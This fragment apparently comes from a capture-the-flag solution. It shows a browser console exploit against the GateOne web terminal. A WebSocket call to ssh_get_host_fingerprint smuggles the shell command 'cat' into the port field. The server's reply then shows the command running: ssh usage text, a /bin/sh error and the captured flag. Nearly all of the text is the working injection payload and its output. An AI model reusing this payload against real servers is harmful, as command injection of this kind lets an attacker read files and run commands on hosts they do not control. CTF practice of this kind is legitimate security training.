 GateOne.ws.send('{"terminal:ssh_get_host_fingerprint":{"host":" ,"port":"22;cat /ppppp_f_l_4_g_mmm;"}}')
undefined
message: /terminal/ssh/static/ssh.js:1
{host: " ", result: "Error: Could not determine the fingerprint of 49.2…/bin/sh: 1: -oUserKnownHostsFile=none: not found'", fingerprint: null}
fingerprint: null
host: "
result: "Error: Could not determine the fingerprint of 22;cat /ppppp_f_l_4_g_mmm;... 'usage: ssh [-46AaCfGgKkMNnqsTtVvXxYy] [-b bind_address
[-D [bind_address:]port] [-E log_file] [-e escape_char]
[-F configfile] [-I pkcs11] [-i identity_file]
[-J [user@]host[:port]] [-L address] [-l login_name] [-m mac_spec]
[-O ctl_cmd] [-o option] [-p port] [-Q query_option] [-R address]
[-S ctl_path] [-W host:port] [-w local_tun[:remote_tun]]
[user@]hostname [command]
flag{4a69ef35f058702dd0196e25e69383d284ebad33a1ef4ceb2bb364a34d41026d}
/bin/sh: 1: -oUserKnownHostsFile=none: not found'"
__proto__: Object